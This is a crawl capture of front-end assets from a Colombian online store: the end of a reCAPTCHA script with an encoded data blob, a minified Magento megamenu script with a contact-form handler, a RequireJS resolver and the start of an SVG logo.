HSfDsCnCmcO/w7zCvcKJwrZhLUYVwo7DlGHCr8K4VzRGwpDDh8KGw5s4bGk0w5LDr2DCr8KowoMhcMK9fMK6wp3Dni3DgsKbwoZDwqQSAMOzw6YVTMKRw5DCgMKLwpXCuGbDoMKBwohowpJWw4VBTMOCw4xWwrnCjzpaOkXCusO4w70/JxUkw5/CpDDCvsK6wogQwq/Ctj7Dki4/UxTDoArDnHoiInDDty3ClMKEwqPCgcKJwr83RsOnQMOXw4zDlxbCsFXChQjCmhfDvlzCtsOew7N/wqJbw6hqOxfDkcOywo3CpMO5w73CtnvCnsK/wr1FZiBwwpMPw70xcRPCksO4w78Ew6lYAkvDs8OhcsOgcEQBw7NNP3HDg8KLwqPDuMKcGU/Dh1rCv8OUVsOaOMKjw7zDncKxWFpkwofCisKtHcK1PD3Cu0LCk8ORwrkBBG3Dhh/[base64]/[base64]/DkUnDmDoJWyguw5Yjw7TDuMODwrYUeMKZGm5eFMOmGMOtVMKNwqJAwr9XA8O/EUFJwrXDjsOewrnDlmhURU/CvjBeAMKlRmjDjFnDklrCqsKuJsKbw7/[base64]/wp7DrFHCp1gfFcOZQm7DjcOMBk7CqcK1O8ORwpB/[base64]/DrQYgw7VOw71uw5/Cq33Dtj3CksKnUXDCgyjDh8Otf8KqAClsT0jDg38dwrHCnsKfwr7CssO/wrrDtwrCkWzDiWjDvjjDgsKrZsK3wrwTwp1rX2Bzwp/CqGBww6YrW2Fiw4tpGsKLDQLCmFBTw74XasKmMMKVwroDw5HDrsO4YcOtMcO1K0IZw77Do8KCQVFmXMKFwq4swobDoi7Dt0zDrMKxwo82WAAUI1oNwox+w743w7cNw55/Nn0uBXbDgysQwp9twqVGw5LCssKIw4DDkSrCncK+NibDpAXChsKbwohcw5ROZ2TDm8KLGhMmVk5zURvCmho3wrXDpcKFZMOpDMKDHD4Bw494w5PDjcKOw69TE8OOwolHZcOow7khw6QBDTA/w7bCrsOiwqDCusK7TcOiw5cPwoLDu8OxwrF4wrMawq/DmEo4RSPDo8KYd8Kkw4N9aMOSacKQfHfDosOFMwsOwqnClcKLScKQE2nDoznCt8KvbcKeEsKPdsOdwpYWw5/[base64]/CucObwqLDhCdvQ8KRExLCgy4YwrzCpMOEMkPDj2AGwpHCrCDDh3cTCBLDlDUXRDFJKMOXw7PDnhfCiMOMZGFfw7l0wr3Cpm0uMsKANCzDuS5fw4vDoFFeb8OUw5/DmwJAaynCm8KSSxEjeRjCmWBLw7pTwokFIWtGw7l6AMOoVMK/ZBwcAH5Kw4zDu8KYbGvDoy0HRzDDvGpjRMKBUcKYw4xsZlRzw74+w4/CmxzCmcK5wqhjcWnDn8KiTFvCqzgLw4NeEzhTKCppwq/[base64]/wp3DvsK6wofDpB3CjyxZdTvCgcO9aikUwqF9wr9cw7fDqSV2FMKxVlAxaUPCpsKhwqrDokcTwqFocRsRGCpxw75IIxoDw5tMw50Vfx9hwrXDvcKiw7HCncKkwoV3DcO/wofDh8KSMCvCrATCq8OKBsO5TMOIw6vDg8KLWwNbb1HClAsrE8OkbMKfaWcEf2sUw6l4wo7CocKHTigcEMKdwrrDpsOHBcO6wp/DocKwG0bDg2Z6w48BOFF0wpsqw7zDosK7VcK4Uxc6asKXw40rZV9ORGPDkMOkwpUQw4vDrFzDgA8eVnl/wp5Fwq7DqMKjwqozworCqRfCr8OjMMO+w7TDlsOBej7DkSDDj8KzwpoqdRE5w4Yzwq5pw6/Dj3nDrnIYA8OfUQJYwqXDhR/DgsOrJ8KJN8OuF8Ojw7/DlMKIw5xrTC99w6jCs8OmwrbDosO8w4oXYsKXZ8Omw7B4w5/DkH/CucKuw7DCjkLCsEx5NxLDsMKSw5M+w5fDgl/ChMOhScKRGMK8w73CssOTw5Ynw4HDoTTCk8Oow6fCoDbDgsO+BsOdS8OJbD7Dt8KILsKjZXQSwoAdwqfDlgvCjsO6w6p9w6EqfWBnw5LDmcO1w6HDsMOowp/DlsK1w6M6wptTZcKCTsOvw7/CicOkw6LDmMKZwplSw4PDjTBgQ0QDZcOFwqAcw4/CtEHDmAXDqsOSworCti3CqsOaw4Zvw4XDkF/[base64]/[base64]/f31Gwr3Diy7Cg8OMw6F6w5DDtcKgw4nDkWNALmjDgsK5EMKowqDCosKZw7Q+w7/CkcKQDGrDh8KUdgLCn8KYdSzCjRzCvsOWOxzCtSLCh8Kgw4B7GcOHZcKaF8KEKDbDnMOwZMOOFMKyR8KTw7fDpcK7QkR9wp3DjMOCCWbDtcOfE8KSC8ONwppcwoR/VcKEw6LDu8OOX8KoPzXClRrCiMOLwqhVwphyw7gowpzCsgfCrG3CvWjDtWzDuMONCMOMwoXChcOAwpvDtsOnw7PDnWgsB8OcWUjCrSUNw5bDr3tPw5w/O3DCmEjDgVrCg8KeY8OgAMOsZsOWUxlDJHsRwp5dDMOAw4fCnnBzw44awpHCh8KLRsOFwoVkw5vDtU7DhWcAVDPDh2PDsBBhw7Z8w5hgRH3CmcOjw5fCkcKkw6QOw6/[base64]/FEDDuTlpZRlqSBcuNcO6wr3CiMO3U8OyWEowMn7Cq8OrScOcAsKEwoo2WMO0wplaG8KgwqpoPRlRKXoBMEBqTsK7EUTCtXnCgyA8w4Fnwr7CpMO/DEwZw5ZmNcK3w6DCp8KJw7LDiMO1wqnDjMO7LMOYwosVwpPChWTDhMKxbcO5ecOPZh3Dv2Vfw6MPeMO9w7LDrXUAw7gABsKRUjrDscODwp1UwqPCn0Y8w4jCgltWw6TDpxAhwqcbwro8LjHDkcO7f8OKwpMewofDrcO/[base64]/CuiHDpsKHwoDCt8KHwq4zw6rDjC9/Uwhmwq1MdcKOTMKgdsOnwoZhdgXCvmfCsS/Do8KKJm/[base64]/CpGAAPgbCs8OpTcOqwpRPw77CpsOqb8KDw7jDs8KSajLDmsKOa8OHw7jDrWtgwrgcw6vDhMK1S0UPwoLDgzs/w7jDn0LCrXIjDFTCg8KOwrTCmypSw7DDtsK8KANnwr3DqWgJw6/CpREkw5DCmcKSTcK1w4Rqw7VtWcORMgzCr8KqRcOYOR/[base64]/[base64]/CuMO2wqXDkcK1RcO9wopqDWYOGUnCtkPCpkZHw5DDgsOifBsfAsKDw5bCsG3CjnN0wrrCujQiLcK2K2zCqTDCvcKNKcOaBTfDpsOgdcKVDsKmw4HCtS83BgrCqW0vwoBOwonDtsKRecK8E8OMLsORw7fDnMOmwrZ4w7EpwqHDoj/CjyVKY01EwpkKw4XCiDtBfForWCtswrYrW3pOJMO4woPCnALCqQoRDsOTw4V0woQ7wqbDvsOywpwBd3PDtsKYUHPCokAKwrZxwqDCh8KFRMKyw6l8w77CikQJI8Oxw4XDqk/DlB/DrcKMw44QwqxIDgxxw7zDhMOnw5/ChhkpworDh8Kdw7QYYEw2wrvDrSTDoytLw5jCiV7DoSsCw4HDpSHDkGcdw7jDvALChsO2PcO4S8K4wqrDtwrCu8OTP8OXVGhWwo3DsGnCsMO0wrXDmMKzeMOiwpDDvVVpFsKRw6HDksKHF8Oxw4fCt8KBPcKqwrFmw5JDdzs/ecKMRMKbw4oowocUwr49akFLe3rDmBvCocKtwq8yw6oGwrnDp2RZeHTCln4SMcOTJFZrR8O0CsKLwqTCgMOow7rDmXEXSMORwpXDsMOtYSvDuTgTwqPDiMOXF8OVJk83w6/DsyA/[base64]/[base64]/DhTlNwpHDjiY5bMOgw7LCsnnCgWdew6UDw6jDpcOJw4NlPCUuEMK0AsO4K8OTwrtTw7jCkcKxwoEnAgc/[base64]/DgcK5wofDn8Kvw4PDgVrCs07DvMOYQ8KMw4TCm8KKIMK+w67DixJQwoMsG8Oew7kfwrdywqrCqsOnMMKzw6BhwpQLGyTDr8Oxw4bDrRwCwpvDksK6CcO0wqU9woLDkX3Ds8Ksw4XDuMKbLz/DqyfDjsOiw4Nrw7XDj8KhwoQTw5k2IiLDlRjCiQTDosOSY8Oyw54DLE7DmMKWwo9/Gz/CisKiw7TDmALCvcONw4vDg8OEKV17TMKxCg3Ct8Ofw68RKsOqw7Rgwpsnw5XCmMOrAG/CvsK/TSsTQ8Oww5t3YHExEFvCgUDDnHVVwr51wr8qJgYdE8Opwoh2SzbCgQnDsE45w6drcBPCv8O8JHbDhcK1IlvCqcKhwqxXChh/Yx1hLQTChsKuw47DoVnCisO7Y8OtwoY4wrQGUMKAwoBDwpzCtsOfAsKzw75LwrBqQ8KRPMKuw5huMMOeA8OQwotzwp0WVzNOBk1iUcKqwpXDiQzCjX8YLV3DusOFwrbDlMO0wrzDs8KOKwUJw7AnQ8OwUV/Dp8Kxw4RIw5/Cm8OhD8Orw5DCmSUZwqfChsKyw75dC09ww5HDjcKtW19IalHDv8OowrvDnBBeE8K/woDDpsO7wpPDscKkLRjDmU3DnMO6PsOXw4hjUUsISAPCuxl3wo/Dsyl1esOiw4/Ct8KLbngswpI1w5jDozrDjUE8wrwrbcOXKC9fw4/DqV/CjC5zfmPCrh1uS8K3C8OTwoXCn29Owr5SZcOJw7HDq8KTBsKyw67DtMKMw51iw48aZ8Krwq/DuMKtBSlGYsOYfsKZZMOdwoF3XERAwpc5w48tcCcbCCrDtENGAcKeNncsVXgMw6B1NMKPw73Ct8O6CCEmw59ndcKgPMO8wqw5Tn3DgnIRXcOsYD/Dn8OWCsKJwqBWPMK2w6XDuiESw5cgw6EmTsKIPSjCqsOvH8K/wpHDlcOSwoAYaHnDmn3DlC4nwr4Aw7/CrcKMRkHDocOHNU3CmsO3FMKiRQ3CvQkhw7sWwqvDphAxE8KSHhQqw58pcsKDwrfCiF/DjUnCqRPDmcOXwovDnsOCB8O9d18bw6dgYghHTcO4bHfDscKHWMOyw6RCOyvDmGItUWbCgsKVw7AEF8KYVzUKw6l1wrZRwp1ow5jDjEbCt8KTehVhMcKDWMOUasOHR3YGw7/DlHpRwowlQivDiMOCwrw4R2gvw5gkwprCj8KpJ8KTGRI3W1fCmsKCR8OVQsOZblsuN2nDscKaYcOuw5jDkADChTl0JCnCqyBOZWI6wpLDlTHCm0LDnQDDmsK/wp3DvMOGRcOOBcORw5VPTXZoRMK0w6rDu8KMVMO1A0JaG8KMw7N5w47CtUJ5wqPDtMOIwpArwqpYw7fDqSnChmjDpFvCscKZaMKVcjp0wpTDkVbDoRA0eG7CrgXDssODwo7DqMObQVpFwobDvMOqZG/CpcKgwqoKw6wRXsK/AcKPPcKowqsNWMOAw5ArwoPDjhsOPxhoH8K/w5pFMsOPVjsna0ElTcKKNcOCwrUAw599wowFU8ORa8KXIcOBCFnCjCMaw4MCw7bDq8KwcBdJcMKywq8td0TDpmnCrzXDtSZYGi3CvAIUbMKkNcKHHlvCvsKfwqPCnEvDncOrw6Y0dDEJwq9Aw7/CvjFIw6PDhwQvVBLDl8KoIBJXw55mwpk5w6jCgQp1wovDkcKkBxMaBVACw7ofwpzDvD0rDcOYfy43w4/ClsOkesKIH1HCi8KIBsK/wr/[base64]/w50xwoUEwrXDkkZ3E2/[base64]/Di8KXYMKGw6RGw711wqnDsHrDr8O5IcOKcH5qwqZNw6c/VDU+wo5iw7TCujEow7V6WsOJwrvDo8OawopnScODV0ppwrksHcO+w63Dkw7DmGcmdykawr45wpvDqcKlw6nDh8OIw7jDncKvYsOpw7jDnFkHMMKwTMKxw71Qw7DDusOFUhjCtsOfJlfDqcO+EsOGVhBxw53DkQbDrlHCgMKbw5/DqcOha0FxO8Onw6NqXXxDwq/DsR8rYMOJw7LDusKfRlDDkTk+QQ3Cll3DpcKFwrDDqRjCp8Kvw6nCvkXCkzjCqGM1WsKuOlUjE2HDhDseU2oaw7HCl8KhEVMxW2HCpMOVwoE2XAEfQSLCv8OewpvDisO4w7HChjPDkcOWw6/ChFBGwqbDnsOZwpXCrsKVaXzDiMK4w5phw7o1wpHDlcO/w7lbwrB1FC0fEsOJOA/DojrCqsOof8OAN8KOw7rDmMOCLcOXw7RoBsOrGWDCvicTw64hXsKicsK3aFRdw6hXIcKAHzPDhsKTHEnDusKpI8KiU2TCgAJoAi/DhEbDvHVCCMOAR2Bdw7fDlBPDtcOLwpYHw7F/[base64]/CpR8Ew6fCn8Odw75gw7V/w6JrEcK9w4hOw6nDkUHDmlI/PBh4wrfCq8KGe8O3bMO9Y8O+w57Ct1PCgnDDmcKpXjEgQlbDtGFxLcKLLxtUVsKXJsOxYk8LQxAEc8OmwqUcw64rw4DCnMKTY8OPwr8vwpnDqxBUwqZif8KQw70ZT35uw7YIbsK+w7BkPMKUwpvDicOgw5U6wowuwq9rWWw6N8OMwqg7LcKLwrLDr8KYw5R/O8KtIToLw4kbZsK6wrPDjjQ1w5XDgGQPw4U2wqrDuMK+wpjCi8K0w5fDqn1CwqDDsx0FKgzCmsKLwp0QP0JoK1XCkSfCkDx6wq5UwpPDjnEFwrHCo3fDmmbCj8KaTCnDuUHCmDJiVlHCjcK+FFNJw7/Co1rDrz3DgH53w7HDh8OcwqXDvjNiw6U2fsOXKsOjw4fCo8OpU8K9WsOIwoPDicKCG8O8LcOoFcOqwqPCqMOJw4EAwq/DkiEbw4phwrgEw4gOwrzDuT7DnTHDjcOMwrTCsEc3wrbDvcK6EXZlw4/[base64]/CscOMZ8O0wohlecK4w4s5VsKlA8ORTTjDssOsGRjCoxLDrcK5bTDCmitMwqBZwr/[base64]/CoMOiQsKqZsOFworCrzFgVhzDkxjChBNvwrkAw5nCocO1OcKOZ8K/woZKOE5EwqzCqsO7w7vCv8OgwrR6MgVlOcOLLMKywqZCf1N2wq97w57Dm8OEw4s4wr/DjgpswrDDvV4Zw6vDg8OQI0bDj8Ktwodnw7XCojnCnl7CisKrw49Yw47DkGbDqcKvwos3D8KTXX7DhsOIw5R6fMOBIMKmwpgZw6Y6BcKdwrh5w7VdF1TCiGdPwol/JAjCmwpkZxnCjg3Dg0cHwolZw47DnF1aQ8O2WMKkChjCpsOKwqnCgEl0wpHDlMO2CcOQKsKdWAEXwqXDocKdGcKkw5omwpo+wpjCqgLDu0kZWwI0T8K2wqBOH8ODwq/CjMKmwrVnTTFxwqzCphrCi8K2HQFlCW3CqTXDgxl9YFxvwqfDuHcBbcKNRcK6OxvCjMO3w4nDoRXDvcO1DVTCmsKHwqNqw6sXYThLcyjDqMKrEsOdcWxIGMO5w6lrwq3DpArDo0I7w5TCmsOZGcOTHSTCkzdiw5gBw67DoMKlD0/[base64]/DmMOHd8OGwrvCsgnDhMOaGX8dKTVFwp3Cs1/Cn8Otw6Mtw57Dl8KDwofCgMOrw4MvDn0lwqgDw6F7LF0ZZMKaLVHCvzJqWsKZwogHw64FwpnCqFvCg8KkBwLDr8KnwqM7w4AQDsKrwrzCmV1jEsKNwq1EMEDCqxJvw57DuTzDrMKCLcKPF8KUHsOQw6M/wo3CocO3F8Ocwo/[base64]/[base64]/CosOKw7PDrTvDlMKrwqPCiMOJP2I/\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZhoajwXF8c/4w5rJEnjskzCvHKHXMHX0rnL5DPKwe8U\\u003d\x22,1,0,null,1,1769113445259,0,0,[172],null,[123,31,212,172],\x22RC-xRYO7u-7C26Eog\x22,null,null,null,null,null,\x220dAFcWeA7pJqe4PT4LtjBxEAAmOGEomB7Y5uG-A3qTaJu57VrmzHX2uwyD4I1MIWf4cjTeyMDGD7thMi5W87VcnzMLAGPG6Z5v4w\x22,1769196245421]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 12267
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=769;var mobileMaxWidth=768;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){var currentUrl=window.location.href;$('.rootmenu li a').each(function(){if($(this).attr('href')==currentUrl){$(this).closest('.rw-root-cat').children('a').first().addClass('active');}});window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('ul.menu').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.vertical-tabmenu .vertical-click').click(function(){jQuery(this).siblings('.verticalopen').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.tabbing-sidebyside').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 412
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg
body_size: 43572
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1200 636" style="enable-background:new 0 0 1200 636;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1E5CAA;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F05A28;}
	.st3{opacity:0.2;fill:#FFFFFF;}
	.st4{fill:none;}
	.st5{fill:#0090B0;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#0090B0;}
	.st7{fill:#7F3F97;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#7F3F97;}
	.st9{fill:#C64683;}
	.st10{fill-rule:evenodd;clip-rule:evenodd;fill:#C64683;}
	.st11{fill:#71A641;}
	.st12{fill-rule:evenodd;clip-rule:evenodd;fill:#71A641;}
	.st13{fill:#914219;}
	.st14{fill:#6B2D04;}
</style>
<g>
	<path class="st0" d="M591.12,313.35c-1.42,0-2.86,0.04-4.3,0.12c-14.17,0.8-26.39,5.93-36.3,15.23
		c-5.46,5.13-10.11,11.28-13.8,18.29c-7.48,14.19-11.4,30.1-11.66,47.31c-0.14,6.59,0.54,13.03,2.01,19.15
		c4.34,18,14.88,29.81,31.33,35.09c23.07,7.41,43.66,2.87,61.22-13.48c7.35-6.84,13.18-15.63,17.82-26.86
